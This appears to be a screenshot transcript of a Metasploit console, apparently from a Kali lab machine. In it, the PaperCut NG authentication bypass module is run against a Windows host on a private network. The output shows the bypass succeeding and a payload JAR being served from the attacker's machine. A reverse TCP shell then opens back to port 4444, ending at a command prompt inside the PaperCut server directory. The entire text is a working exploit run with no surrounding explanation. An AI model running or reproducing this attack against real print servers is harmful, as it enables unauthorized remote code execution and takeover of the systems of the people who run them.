 msf6 exploit(multi/http/papercut_ng_auth_bypass) > exploit
[*] Started reverse TCP handler on 192.168.3.100:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] Bypass successful and created session: JSESSIONID=3vymcww48yax
[+] The target is vulnerable.
[*] Using URL: http://192.168.3.100:8080/hz4rZP4YWfds
[*] Server started.
[*] Sending payload for requested uri: /hz4rZP4YWfds.jar
[*] Sending stage (2952 bytes) to 192.168.3.101
[*] Command shell session 1 opened (192.168.3.100:4444 → 192.168.3.101:51797) at 2025-04-23 17:52
:15 +0530
[*] Server stopped.
Shell Banner:
Microsoft Windows [Version 10.0.26100.1742]
(c) Microsoft Corporation. All rights reserved.
-----
C:\Program Files\PaperCut NG\server>
KALI